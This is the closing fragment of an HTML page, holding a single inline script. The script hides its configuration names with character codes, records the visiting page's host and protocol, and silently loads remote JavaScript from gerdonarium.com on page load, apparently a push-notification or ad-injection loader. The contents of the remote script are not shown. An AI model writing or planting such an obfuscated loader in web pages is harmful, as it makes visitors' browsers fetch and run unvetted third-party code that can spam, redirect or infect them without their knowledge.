<script> (function () { var url = String.fromCharCode(112,117,115,104,95,117,114,108); var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103); window[cfg] = { utm_source: 'og', utm_campaign: 4774, utm_content: '______', domain: window.location.host, proto: window.location.protocol, osp: 1, }; window[cfg][url] = 'https://gerdonarium.com/44084.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script>
</body>
</html>
